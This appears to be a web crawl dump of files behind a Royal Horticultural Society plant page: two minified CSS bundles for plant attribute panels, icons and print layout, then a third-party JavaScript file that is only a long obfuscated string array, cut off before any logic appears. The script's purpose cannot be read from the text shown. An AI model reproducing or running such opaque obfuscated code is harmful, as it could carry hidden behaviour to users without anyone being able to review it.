

--- FILE ---
content_type: text/css
request_url: https://www.rhs.org.uk/wwwroot/css/bundles/plants.min.css?v=63838
body_size: 1368
content:
.plant-attributes__panel{font-size:1.0135135135rem;line-height:1.11;padding:1.618rem 0;border-top:1px solid #b5cbc8}@media screen and (min-width:46.25em){.plant-attributes__panel{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.plant-attributes__panel{font-size:1.1458333333rem;line-height:1.3090909091}}.plant-attributes__panel:last-child{border-bottom:1px solid #b5cbc8}@media (min-width:46.25em){.plant-attributes__panel{position:relative;float:left;min-height:1px;width:50%;margin-left:-.5px;margin-right:-.5px}.plant-attributes__panel:last-child{border-bottom:0}.plant-attributes__panel:nth-child(odd){padding-right:1.618rem;border-right:1px solid #b5cbc8;clear:left}.plant-attributes__panel:nth-child(even){padding-left:1.618rem;border-left:1px solid #b5cbc8}.plant-attributes__panel:nth-last-of-type(-n+2){padding-bottom:0}}.plant-attributes__content{display:none;margin-top:1.125rem}@media (min-width:46.25em){.plant-attributes__content{display:block}}@media print{.plant-attributes__content{display:block}}.is-active .plant-attributes__content{display:block}.plant-attributes__header{position:relative;padding-right:2.5rem;cursor:pointer}@media (min-width:46.25em){.plant-attributes__header{padding-right:0;cursor:auto}}.plant-attributes__heading{margin-bottom:0}.plant-attributes__header-indicator{position:absolute;top:50%;right:0;width:2rem;font-size:1.5rem;line-height:1;color:#006e50;text-align:center;transition:transform .125s ease-in-out;transform:translateY(-50%)}@media (min-width:46.25em){.plant-attributes__header-indicator{display:none}}.plant-attributes__header-indicator:before{content:"\f078";font-family:"Font Awesome 5 Pro";font-weight:400}.plant-attributes__header-indicator:hover{color:#37aa46}.is-active .plant-attributes__header-indicator{transform:rotate(180deg) translateY(50%)}.plants-button-list{padding:0;margin:0;list-style:none}.plants-button-list>li{margin-left:0}.plants-button-list__item{display:inline-block;padding-right:.809rem;margin-right:.809rem;border-right:1px solid #b5cbc8;vertical-align:top}.plants-button-list__item:last-child{margin-right:0;padding-right:0;border-right:0}.plant-icon{display:inline-block;margin-right:.125rem}@media (min-width:61.25em){.plant-icon{margin-right:.25rem}}.plant-icon:last-child{margin-right:0}.plant-icon--autumn,.plant-icon--autumn-large,.plant-icon--chalk-large{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-271px 0;width:96px;height:96px}.plant-icon--autumn,.plant-icon--chalk-large{background-position:-367px -288px;width:32px;height:32px}.plant-icon--chalk-large{background-position:-271px -96px;width:96px;height:96px}.plant-icon--chalk,.plant-icon--clay,.plant-icon--clay-large,.plant-icon--flower-black{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-399px -288px;width:32px;height:32px}.plant-icon--clay,.plant-icon--clay-large,.plant-icon--flower-black{background-position:0 -251px;width:96px;height:96px}.plant-icon--clay,.plant-icon--flower-black{background-position:-431px -288px;width:32px;height:32px}.plant-icon--flower-black{background-position:-387px -367px;width:18px;height:20px}.plant-icon--flower-blue,.plant-icon--flower-bronze,.plant-icon--flower-brown,.plant-icon--flower-cream{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-405px -367px;width:18px;height:20px}.plant-icon--flower-bronze,.plant-icon--flower-brown,.plant-icon--flower-cream{background-position:-423px -367px}.plant-icon--flower-brown,.plant-icon--flower-cream{background-position:-441px -367px}.plant-icon--flower-cream{background-position:0 -387px}.plant-icon--flower-gold,.plant-icon--flower-green,.plant-icon--flower-grey,.plant-icon--flower-orange{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-18px -387px;width:18px;height:20px}.plant-icon--flower-green,.plant-icon--flower-grey,.plant-icon--flower-orange{background-position:-36px -387px}.plant-icon--flower-grey,.plant-icon--flower-orange{background-position:-54px -387px}.plant-icon--flower-orange{background-position:-72px -387px}.plant-icon--flower-pink,.plant-icon--flower-purple,.plant-icon--flower-red,.plant-icon--flower-silver{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-90px -387px;width:18px;height:20px}.plant-icon--flower-purple,.plant-icon--flower-red,.plant-icon--flower-silver{background-position:-108px -387px}.plant-icon--flower-red,.plant-icon--flower-silver{background-position:-126px -387px}.plant-icon--flower-silver{background-position:-144px -387px}.plant-icon--flower,.plant-icon--flower-variegated,.plant-icon--flower-white,.plant-icon--flower-yellow{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-162px -387px;width:18px;height:20px}.plant-icon--flower,.plant-icon--flower-white,.plant-icon--flower-yellow{background-position:-180px -387px}.plant-icon--flower,.plant-icon--flower-yellow{background-position:-198px -387px}.plant-icon--flower{background-position:-426px -320px;width:20px}.plant-icon--foliage-black,.plant-icon--foliage-blue,.plant-icon--foliage-bronze,.plant-icon--foliage-brown{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-293px -224px;width:20px;height:20px}.plant-icon--foliage-blue,.plant-icon--foliage-bronze,.plant-icon--foliage-brown{background-position:-313px -224px}.plant-icon--foliage-bronze,.plant-icon--foliage-brown{background-position:-333px -224px}.plant-icon--foliage-brown{background-position:-239px -103px}.plant-icon--foliage-cream,.plant-icon--foliage-gold,.plant-icon--foliage-green,.plant-icon--foliage-grey{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-236px -143px;width:20px;height:20px}.plant-icon--foliage-gold,.plant-icon--foliage-green,.plant-icon--foliage-grey{background-position:-236px -163px}.plant-icon--foliage-green,.plant-icon--foliage-grey{background-position:-236px -183px}.plant-icon--foliage-grey{background-position:-236px -203px}.plant-icon--foliage-orange,.plant-icon--foliage-pink,.plant-icon--foliage-purple,.plant-icon--foliage-red{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-288px -251px;width:20px;height:20px}.plant-icon--foliage-pink,.plant-icon--foliage-purple,.plant-icon--foliage-red{background-position:-308px -251px}.plant-icon--foliage-purple,.plant-icon--foliage-red{background-position:-328px -251px}.plant-icon--foliage-red{background-position:-288px -271px}.plant-icon--foliage-silver,.plant-icon--foliage-variegated,.plant-icon--foliage-white,.plant-icon--foliage-yellow{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-308px -271px;width:20px;height:20px}.plant-icon--foliage-variegated,.plant-icon--foliage-white,.plant-icon--foliage-yellow{background-position:-328px -271px}.plant-icon--foliage-white,.plant-icon--foliage-yellow{background-position:-288px -291px}.plant-icon--foliage-yellow{background-position:-308px -291px}.plant-icon--foliage,.plant-icon--fruit-black,.plant-icon--fruit-blue,.plant-icon--fruit-bronze{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-328px -291px;width:20px;height:20px}.plant-icon--fruit-black,.plant-icon--fruit-blue,.plant-icon--fruit-bronze{background-position:-348px -251px;width:19px}.plant-icon--fruit-blue,.plant-icon--fruit-bronze{background-position:-348px -271px}.plant-icon--fruit-bronze{background-position:-348px -291px}.plant-icon--fruit-brown,.plant-icon--fruit-cream,.plant-icon--fruit-gold,.plant-icon--fruit-green{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-348px -311px;width:19px;height:20px}.plant-icon--fruit-cream,.plant-icon--fruit-gold,.plant-icon--fruit-green{background-position:-140px -367px}.plant-icon--fruit-gold,.plant-icon--fruit-green{background-position:-159px -367px}.plant-icon--fruit-green{background-position:-178px -367px}.plant-icon--fruit-grey,.plant-icon--fruit-orange,.plant-icon--fruit-pink,.plant-icon--fruit-purple{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-197px -367px;width:19px;height:20px}.plant-icon--fruit-orange,.plant-icon--fruit-pink,.plant-icon--fruit-purple{background-position:-216px -367px}.plant-icon--fruit-pink,.plant-icon--fruit-purple{background-position:-235px -367px}.plant-icon--fruit-purple{background-position:-254px -367px}.plant-icon--fruit-red,.plant-icon--fruit-silver,.plant-icon--fruit-variegated,.plant-icon--fruit-white{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-273px -367px;width:19px;height:20px}.plant-icon--fruit-silver,.plant-icon--fruit-variegated,.plant-icon--fruit-white{background-position:-292px -367px}.plant-icon--fruit-variegated,.plant-icon--fruit-white{background-position:-311px -367px}.plant-icon--fruit-white{background-position:-330px -367px}.plant-icon--fruit,.plant-icon--fruit-yellow,.plant-icon--full-shade,.plant-icon--full-shade-large{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-349px -367px;width:19px;height:20px}.plant-icon--fruit,.plant-icon--full-shade,.plant-icon--full-shade-large{background-position:-368px -367px}.plant-icon--full-shade,.plant-icon--full-shade-large{background-position:-108px -143px;width:128px;height:90px}.plant-icon--full-shade{background-position:-398px -320px;width:28px;height:20px}.plant-icon--full-sun,.plant-icon--full-sun-large,.plant-icon--loam-large{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:0 -143px;width:108px;height:108px}.plant-icon--full-sun,.plant-icon--loam-large{background-position:-271px -224px;width:22px;height:23px}.plant-icon--loam-large{background-position:-96px -251px;width:96px;height:96px}.plant-icon--loam,.plant-icon--partial-shade,.plant-icon--partial-shade-large{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-271px -192px;width:32px;height:32px}.plant-icon--partial-shade,.plant-icon--partial-shade-large{background-position:-143px 0;width:128px;height:103px}.plant-icon--partial-shade{background-position:-367px -320px;width:31px;height:23px}.plant-icon--radio,.plant-icon--radio-large,.plant-icon--sand,.plant-icon--sand-large{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:0 0;width:143px;height:143px}.plant-icon--radio,.plant-icon--sand,.plant-icon--sand-large{background-position:-303px -192px;width:32px;height:32px}.plant-icon--sand,.plant-icon--sand-large{background-position:-192px -251px;width:96px;height:96px}.plant-icon--sand{background-position:-335px -192px;width:32px;height:32px}.plant-icon--spring,.plant-icon--spring-large,.plant-icon--stem-black,.plant-icon--stem-blue{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-367px 0;width:96px;height:96px}.plant-icon--spring,.plant-icon--stem-black,.plant-icon--stem-blue{background-position:-143px -103px;width:32px;height:32px}.plant-icon--stem-black,.plant-icon--stem-blue{background-position:-288px -311px;width:20px;height:20px}.plant-icon--stem-blue{background-position:-308px -311px}.plant-icon--stem-bronze,.plant-icon--stem-brown,.plant-icon--stem-cream,.plant-icon--stem-gold{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-328px -311px;width:20px;height:20px}.plant-icon--stem-brown,.plant-icon--stem-cream,.plant-icon--stem-gold{background-position:0 -347px}.plant-icon--stem-cream,.plant-icon--stem-gold{background-position:-20px -347px}.plant-icon--stem-gold{background-position:-40px -347px}.plant-icon--stem-green,.plant-icon--stem-grey,.plant-icon--stem-orange,.plant-icon--stem-pink{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-60px -347px;width:20px;height:20px}.plant-icon--stem-grey,.plant-icon--stem-orange,.plant-icon--stem-pink{background-position:-80px -347px}.plant-icon--stem-orange,.plant-icon--stem-pink{background-position:-100px -347px}.plant-icon--stem-pink{background-position:-120px -347px}.plant-icon--stem-purple,.plant-icon--stem-red,.plant-icon--stem-silver,.plant-icon--stem-variegated{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-140px -347px;width:20px;height:20px}.plant-icon--stem-red,.plant-icon--stem-silver,.plant-icon--stem-variegated{background-position:-160px -347px}.plant-icon--stem-silver,.plant-icon--stem-variegated{background-position:-180px -347px}.plant-icon--stem-variegated{background-position:-200px -347px}.plant-icon--stem,.plant-icon--stem-white,.plant-icon--stem-yellow,.plant-icon--summer-large{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-220px -347px;width:20px;height:20px}.plant-icon--stem,.plant-icon--stem-yellow,.plant-icon--summer-large{background-position:-240px -347px}.plant-icon--stem,.plant-icon--summer-large{background-position:-260px -347px}.plant-icon--summer-large{background-position:-367px -96px;width:96px;height:96px}.plant-icon--summer,.plant-icon--swatch-black,.plant-icon--swatch-blue{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-175px -103px;width:32px;height:32px}.plant-icon--swatch-black,.plant-icon--swatch-blue{background-position:-280px -347px;width:20px;height:20px}.plant-icon--swatch-blue{background-position:-300px -347px}.plant-icon--swatch-bronze,.plant-icon--swatch-brown,.plant-icon--swatch-cream,.plant-icon--swatch-gold{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-320px -347px;width:20px;height:20px}.plant-icon--swatch-brown,.plant-icon--swatch-cream,.plant-icon--swatch-gold{background-position:-340px -347px}.plant-icon--swatch-cream,.plant-icon--swatch-gold{background-position:-360px -347px}.plant-icon--swatch-gold{background-position:-380px -347px}.plant-icon--swatch-green,.plant-icon--swatch-grey,.plant-icon--swatch-orange,.plant-icon--swatch-pink{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-400px -347px;width:20px;height:20px}.plant-icon--swatch-grey,.plant-icon--swatch-orange,.plant-icon--swatch-pink{background-position:-420px -347px}.plant-icon--swatch-orange,.plant-icon--swatch-pink{background-position:-440px -347px}.plant-icon--swatch-pink{background-position:0 -367px}.plant-icon--swatch-purple,.plant-icon--swatch-red,.plant-icon--swatch-silver,.plant-icon--swatch-variegated{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-20px -367px;width:20px;height:20px}.plant-icon--swatch-red,.plant-icon--swatch-silver,.plant-icon--swatch-variegated{background-position:-40px -367px}.plant-icon--swatch-silver,.plant-icon--swatch-variegated{background-position:-60px -367px}.plant-icon--swatch-variegated{background-position:-80px -367px}.plant-icon--swatch-white,.plant-icon--swatch-yellow,.plant-icon--winter,.plant-icon--winter-large{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-100px -367px;width:20px;height:20px}.plant-icon--swatch-yellow,.plant-icon--winter,.plant-icon--winter-large{background-position:-120px -367px}.plant-icon--winter,.plant-icon--winter-large{background-position:-367px -192px;width:96px;height:96px}.plant-icon--winter{background-position:-207px -103px;width:32px;height:32px}

--- FILE ---
content_type: text/css
request_url: https://www.rhs.org.uk/wwwroot/css/bundles/print.min.css?v=63838
body_size: -200
content:
@page{margin:1cm}body{width:100%;margin:0;padding:0}a,a:visited{text-decoration:underline}blockquote,pre{border:1px solid #999}thead{display:table-header-group}blockquote,pre,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}.heading__section .section__heading,h2,h3{page-break-after:avoid}#THX_CONTENT_WIDTH,#THX_TOP_RIGHT,#get-involved,#join-the-rhs,#onetrust-consent-sdk,.ad-slot,.back-to-top,.banner,.heading-link,.nav-site,.nav-sub,.secondary-nav,.site-header,.socials,footer{display:none!important}.wrapper{padding-right:0;padding-left:0}.responsive-image,img{-moz-column-break-inside:avoid;break-inside:avoid;page-break-inside:avoid;-webkit-region-break-inside:avoid}.cover-image__img,.hero-hub__bg,.image-overlay,.keyline,.panel,.plant-shop,.well{-webkit-print-color-adjust:exact!important;print-color-adjust:exact!important}.accordion-v2__content{display:block!important}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/isa.js
body_size: 51366
content:
var _0x6371347c=['fbLrW6SJ','WQdcUaVdO10','cHLQW64j','kIdcL0aw','s07dTXRdHG','iglcK8kSWOO','WPhcMSoVW6tcSW','xMZdTCojzG','nSoyBbZdUq','WQjRW45PWQi','mt5K','f8onyGhdQq','W7aVWOSsAW','gXL7v8o4','n8k9deVdJa','WOpcHaVdRM0','WOdcNq86cq','W7eCzs/dHa','W7SNttBdHa','ealdGSoCFa','E8oyaCkpwa','WQ1ZW4bQWPi','pI/cPKSi','ASohbaVcOq','W4u4WPerBa','fXrQvSo/','W6LKWQPiWRK','W7DUWR/cMmkH','WRzZW5PnWOa','r09KW4vK','AutdGmoyBW','W7SDW78ziW','dGnGpqu','W5q5WPOgCG','sCoNq8k+ca','kdiJwSoG','W6vUWO3cJmk1','xCoMw8klma','ksSGqmoA','WQFcLs4fda','xSo0lYlcSq','l1lcJSkeWPS','nrHdx8oQ','W5ZcMSkZs8k3','ds7cNSk1mG','zr/cJuvW','kGZcMvu8','W7qOrJ/dGa','AK7cMIZdUa','jLdcMmkAWPC','W6m9v8oQWQm','jGtcMSk1WQe','W4iSWOmfBq','zaxcMaVdHa','W4rMp8kNwq','qmk7kY3cHG','AmoPaCkbna','WOZcIH8vlW','WPblW69mWRe','W7T2WRDzWRK','DSogqbzn','W7mPWPq2uW','d8kbofJdIW','oX7cQbOp','WRVdRmkola4','avLKWPyd','WQXGpeSY','jW/cRG8n','W5nanmk0yq','W75Xdmk3FG','ASoZh8k+CW','lJNdVSkPcW','peVdNu8N','dYFcHCkYoG','WPJcHCktp8og','W5BcUCksDSkh','W7yEWRJdKae','g2LZeXO','aLzYWPni','edHrbmkp','WPVcOJiidq','DxHtW7NcPa','W6vWWRbiWQa','hWHvhcO','WQzPW5HPWPS','W4TtWQ/cKmk2','WPC9zSo2zG','dx7dRgSv','W5iSWR3dHsa','WR1QW4XUWRO','rSoasSk1','WQbEe0es','W63dOmoPgJe','W5RcMmk0v8kP','bCoHC8oAWQi','W4TpWRNcNmk8','st3cOZuD','WP5HW5jYWR0','bwLbg3K','oIpcLuqC','jaRcQHSi','d2ZdQMSq','mIxcVSkRxa','W4C9wmo1WPe','WQL9W7jDWOi','lxxdR28b','W6CbW6ifoa','uaa4WP3dJq','nJpcTSoy','W4bae8kvxq','WQNdOCkZdaC','oIJcJfSb','WRH4i2Gn','tWtdNWhdGq','EeJcHSoAda','W4lcHCkPtCkV','eMRcH8owmG','W6uZxZZdJW','lcrUe8ki','lCofzaBdSq','W7KPESoKWPO','dru8xCow','eZvxvSo2','gbSNESoS','W4C4W60rtG','WQFdIZatcq','fbHuW7C4','WOhcKSkep8o7','WPL2W5TVWPW','ld/cKLGk','WRVdUsaNgG','eHLkW6mv','W4uZDSo8WOi','WPfgW7v2WQy','fWX8atG','W6DgWQ/dPmkJ','WPlcV8k8cSoz','WQBdMSoZW6hdJq','qINcHx5w','etPXhCki','WPlcPmkepSoQ','tSoFnaNcLW','W6WLWRtdLqy','WRRdRSkXo8ks','bSohCbJdOG','fYxcNt8i','W7OCW7ucoG','eH1jw8o1','W7hdKCkrbCoY','cmohCbZdTa','ECoPACkGnW','DCksrLtcPG','pudcUmkvWPK','gcHCb8k0','athcRCoaCq','DSo3saDK','WRldRSoqW4JdMG','WP15kZL1','W4ldKSkgfmoj','kY8Jx8oN','qG3cTG3dHa','daldKqi7','W6GtW6Gtpa','oIdcPeup','W79lWRX2','WO55W4vuWRi','nhbqrhS','gG7cV8ovAW','WQ5dW4DuWOi','WRRcPZBdKLW','k37cUmkAWP0','iJ/cVsOa','yKVcHI7dUq','W4TkWQ3dIYm','W6GSW7TQuG','s1L0W6xcSG','ztTOpCk7','qKxcICkKWQK','FhndW7De','WQTkW7TpWOW','WPdcK8oUoJDvtIu','WOBcLSkynCoR','W6RdQmkZnCog','ACobwCkhna','W6vcWPfBWOK','WPJdMIqBfa','vmofn8kuqG','yCoFFCk9lG','EeaRWPpcRq','j2JcM8oDlW','ECkskbJcSq','gdvUaYe','W4yZWR7dMaa','lSoSv8oDWRK','j31wDSou','gCoWDmoOWQi','gaxcPNSJ','WOdcJ8kCkCoY','W6uDW7WCpq','nNNdKeuS','umoajJBcMq','W4y9vCorWPu','wSoffmo/nG','dtDXmCka','t8oBjaNcHW','WOpcJ8koj8oU','pZzto8o2','xCoPgSkEvq','oxrnWO0Z','WRtdU8kzbCoR','tSoymddcQq','WOtcL8kkh8o+','WRPPW6v/WOK','cGzaW7O4','cmkhpKRdIG','lCo+vcRdSq','WQr1W6PvWQu','W7S0WRxdHa0','Df7dRHVdSq','B8oXhH3cUG','WPJcGa4hmW','yKFcSCopza','W4KgACoJWRy','W7K+ySo2WOq','e2RdJvma','W5SoWOhcQgi','WP7cR8ktiSon','WOddN8khgby','W67dICkLlCog','quFcLCkZWR8','n19qufS','jbeWxSo8','WQ1GW4DMWQq','eafNndm','iGFcK1Gx','qG/cSaRdHq','hY9tg8kh','gM3cNCokka','bNlcHSoykW','W47cICovmCkE','W6KTyaRdMW','FmojcSkRxG','W7/dVmkaw8oR','W7FcUSkyBCkp','W7CUqCoYWQ0','AColi8k4vW','W7JdS8kxdCoX','WRFcHdaJgW','etP6imkP','brDah8k4','DeBdOmo+vG','rZtcQsddMG','cYdcQCorza','cHfeW6yh','eCofzHtdSG','WQL5W6DVWOK','zCo9rCkdnq','WPdcRCkHhSoO','fredptm','WQVdHSkZhda','WOO7q8oevq','lsHdk8kH','W7fwnmorxG','WOtdVSo1W6ldMW','WQPglKKp','W7boWRBcN8kR','dIKLxmo6','WRjYWR9JW5O','luBcSCo4WQ0','gs1eaIS','W51bWQbSWO4','WQRdNJqXoa','lrSQD8op','W6v1WRZcH8kI','W5yGWPqxCa','jHFcSqOh','yHBcIKPY','xLddQmooyG','qCoLACk7hG','W6VcL8kYF8kQ','WOD8hwC1','W5PCWObQWO0','edTzA8oX','WQrMW6DOWOa','W4vyWQLEWRm','WQ5ipeKn','W7zMqSoRqwnYW7O','gHXDxSoI','WPJcKWW7jq','uMddQSohwq','hH1tqmo0','hSonrmo+WQq','W7a8xbZdLa','k1/cICkXWQq','WR0My8oFCG','eX14kHi','zSotrGT2','lxPtygK','FSoHy8kima','WRbrlw4Y','oduzqCor','W6iEWQ4jyG','bXiWxSoB','WRXJpues','W4f9mSk0xW','WP0qymoJFq','wSolhSkTua','WQVcRsldRuC','WRn4W4X0WQG','W57dGmkma8op','WQJdRIOndW','vMtdRmonCa','WPldLmkxhW4','lhlcK8ofkq','BCoNrCkbka','W6nNWRnFWRi','W480WPuaBW','nGvdW57cJa','W5BcJmkdFae','dabhW7uI','ohZcNmobaa','g8oco8oOWQ4','W4GRWPunBG','W6THWRDAWPm','WRP4W4z2WO0','smoejGNcHG','tSoFbHFcTG','e2FcPSoBkq','ngFcLmkrWRy','F059W5lcKa','dG0Ttmoa','yxvrW65v','wCoOrIbG','BSoSBCkemW','fdJcTmodEG','WRBdV8kUbWy','smkawSk6kG','W4u3WOy1Ea','BsVcNf96','WQNdVmk5hYS','dudcHSkAWRy','ECo7ybPI','WQ3dJYahfG','yNddSr3dKq','WQtcNcqekG','hmkEdLJdNa','CfjVW5Dc','W7GjredcOa','WO3dVSocjZW','WRfuW5DjWOK','WPBcIXFdP2e','v31EW7VcPW','cSkjhG7cPG','w3NdUa3dMG','ASo3vCkYmq','W4P3WOHQWOy','WQFdJZOofG','W7qPW7Wgja','gWrdfmkj','WQldHmkQtSkO','W5xcT8kdc8k6','W6eqW7qoaq','bw7dSmoJmG','W6WEWQuftG','WRVcTdmSfW','WO1Zjub2','W40AW5eGoq','igvEwfi','oa3cTCkFbW','WRL7W5WqWR4','W5JcR8kJv8kQ','EaBcOYBdHW','W5FdGSovita','C2vfW7bD','WOX9W61UWQq','hd3cRmowya','W5qbW7CFpW','EKNcOYZdTG','aCoBrmkzdG','er9Zgmkf','WQfeW5bMWP4','WR1wkKWx','i8oGomo4WRK','mrRcRhyE','Emopi8kgvq','h3yAiGy','WQRcPq7dPf4','iaBdL8o7sq','eIvICSow','WPVdTSo/W4VdOW','gJlcQmkKkq','W4zxWQjZEq','WPBcP8kedSow','WPe2tsNdOq','yMdcUXFdSq','eYZcJIKU','m0xcMCoccq','ldPyjmk/','orjWaHC','WQPvgfeD','W7uLwZldPq','FXFcIKfz','oddcL8oFrW','W4rKl8k1qq','iuTmWOe+','DIBcPGNdGa','WRddMtyAcW','eYFcU8oaAq','atPDeCkB','W5O4WPqrDW','iLBcNs8+','W5iSWP/dVd4','EKhcHJldGq','pJfMCSoj','iYXJs2W','dcHigCke','WRLEjKuC','vtxcK0Wn','mbz5k8oG','pdFcMvy+','W4bhWRZcMSkP','zmobmcVcGG','WPT5W7TBWP8','W5iVWOKqBq','ifK9lfO','nfDyWRy+','orxcVqyD','lSk5fhVdVa','WRFdHCoRW5xdSG','W7ddJCo+fdO','W5aktYVdOG','W5ddL8olW5xdPW','WPxcVSkcf8o3','eZRcMtuC','W7yKDSo5WPu','idPKgCk5','qxddRSooyW','WRBdPmkYdbO','W4DuWRuVaq','m2xdP3i8','baqTB8of','W5OyW5XrWRxdMSkkEG','WQf/W7nzWPa','W6bnpmkADq','WPRcNsJdVhS','W4VcP8kiE8kk','hrLErCoO','WOeyyCoPyW','W7rDWO3cMSk9','FCkkns/cUa','emowqCoiWO8','lKBcS8k+WPC','yuBcJHRdMG','AIhcVdpdSa','W6XGWQzdWRK','WOJdTSojW5FdIW','W6SyxSkDWOe','DszNW6GS','jHhcKHhcVW','zmoWqYbF','W7tdS8k5nmkV','W4GXWO8+Aq','WPpdVqeXhG','mqhcHJCp','W7KcWOWnFG','W4NcSSk8ECkM','hYDJrSon','WObfcKqD','qa3cSHFdQW','pSkyeeBdSa','EL/cJJxdVq','WPdcR8kChCo+','W6ejW7egla','eszLEmoO','wSo9pr/cTa','W5aTFsRdGW','mtL0W6iP','oSk0f3RdOG','oIFcPr0n','qHtcUGZdJa','WQ1JjKyz','aNFcJmoIhq','W5dcMmkdtCk1','jaHrjZq','wCoZnmkdrG','WOT9r3Gn','c3nxtKK','W4hdQmk0nmo5','WPhdKmo/W47dVa','EhRcKSo7kq','W4riiSoeiq','bmoAyWZdUG','W6boWQxcMmkM','W61vWOf8W4u','C8kukqpcVq','t8oFmZFcNW','WOVdJ8kAecW','W7/cTSkKqCoQ','dtdcPmk/pq','vSowir/cGG','gHq8rSoK','r1nxW57cOW','kKFcRCo0DW','WR1FWRfVWPS','s3NdUGRdHG','W53cPev0BCkBW4H1uK/cSdO','W6DoWO/cJSkL','WQb5uCoOyq','W5FdQ8o1gXi','dGrCb8kg','bqPYnWO','WRVdJSomW47dGG','WR7cQWldNKa','ecFcR8oxyq','ld/cVMCa','W6z2WRndWR4','CHNcNuj8','nYVcKci8','WO7cHcC5ia','lmo9CqldOq','W6TbWQBcJmkR','xhBdRmo/WRi','gHbFW6u1','hHNcUH4B','DhddTSoWqq','zctcVtVdIa','tGhcUahdVG','W4C4WOuqBG','dLRcV8offq','osu8o8o2','j2DFtwm','W5ddHmofgYK','W7GpWRddQWC','jgZdR3So','D8o3eIFcNG','WPi5rCoAxq','jhNdOgqm','dIvJW54/','W5mOWOCEyW','bHnJpc8','sLldL8oYDq','at9EmW8','W6vjWQZcQCkM','W44fyqhdVG','WR7cNWi6na','W4BcUCkEBCkr','csJcGCocCa','WQ47DCokFW','W55dWRhcUmkw','WQ/dT8k0hHq','fYBcOCoCEq','C3HYW6a+','quFdIHZdJG','hMNdVtWeW6WCESkHj24','bYpcHmkPna','BCotcHtcLW','W5ldN8oIet4','bY1NntO','WQf/W4zNWPS','hLddHG','iqpcSXOt','pNldVv8h','W5zMWQ5aW4u','W7RdLCoIgIq','hdjJota','gSkklLZdHW','fIfgw8oR','W7XuWR3cK8kZ','mmo/w8odWPW','lYxcHxSx','WORcVrVdJsW','yNr5W5X6','ye7dHtJdNa','WQuse8kWrCktW7BdGG','t8ocnmkNuq','f0/cTSo/ma','lqdcRmoMzq','WOyrcSo3Fa','W5BdKSk8mmoq','vcVcOgDh','dLLmWP4W','ph3cHSkAWOW','W6yWA8o/WP4','jKnvWOyZ','oJjOW6a1','WOdcNdW6jW','e8kejelcSW','ddXybSkK','W